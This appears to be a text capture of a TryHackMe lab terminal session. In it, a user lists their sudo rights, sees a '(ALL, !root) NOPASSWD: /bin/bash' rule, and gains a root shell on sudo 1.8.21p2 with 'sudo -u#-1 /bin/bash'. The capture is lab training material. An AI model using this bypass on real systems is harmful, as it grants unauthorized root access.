 [tryhackme@sudo-privesc:~$ ls ]
[tryhackme@sudo-privesc:~$ visudo ]
visudo: /etc/sudoers: Permission denied
[tryhackme@sudo-privesc:~$ sudo -l ]
Matching Defaults entries for tryhackme on sudo-privesc:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User tryhackme may run the following commands on sudo-privesc:
    (ALL, !root) NOPASSWD: /bin/bash
[tryhackme@sudo-privesc:~$ whoami ]
tryhackme
[tryhackme@sudo-privesc:~$ sudo -u#-1 whoami ]
[[sudo] password for tryhackme: ]
Sorry, try again.
[[sudo] password for tryhackme: ]
Sorry, user tryhackme is not allowed to execute '/usr/bin/whoami' as #-1 on sudo-privesc.
[tryhackme@sudo-privesc:~$ sudo -u#-1 /bin/bash ]
[root@sudo-privesc:~# whoami ]
root
[root@sudo-privesc:~# sudo --version ]
Sudo version 1.8.21p2